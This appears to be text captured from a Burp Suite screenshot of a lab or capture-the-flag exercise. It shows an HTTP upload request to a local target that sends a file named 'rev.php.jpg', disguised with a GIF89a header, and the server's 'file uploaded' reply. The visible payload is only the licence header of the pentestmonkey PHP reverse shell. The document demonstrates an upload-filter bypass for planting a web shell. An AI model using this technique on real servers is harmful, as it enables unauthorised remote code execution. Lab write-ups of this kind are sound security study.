 Request
Raw Params Headers Hex
6 Origin: http://10.10.10.146
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary6TcTEFEsjRtHWGAx
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.146/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary6TcTEFEsjRtHWGAx
16 Content-Disposition: form-data; name="myFile"; filename="rev.php.jpg"
17 Content-Type: image/jpeg
18
19 GIF89a;
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.  Users take full
responsibility
25 // for any actions performed using this tool.  The author accepts no
liability
26 // for damage caused by this tool.  If these terms are not acceptable
to you, then
27 // do not use this tool.
28 //
29 // In all other respects the GPL version 2 applies:
30 //
31 // This program is free software; you can redistribute it and/or modify
32 // it under the terms of the GNU General Public License version 2 as
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Aug 2020 06:55:50 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 37
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <p>
file uploaded, refresh gallery
</p>
? Search... 0 matches \n Pretty
Done
240 bytes | 205 millis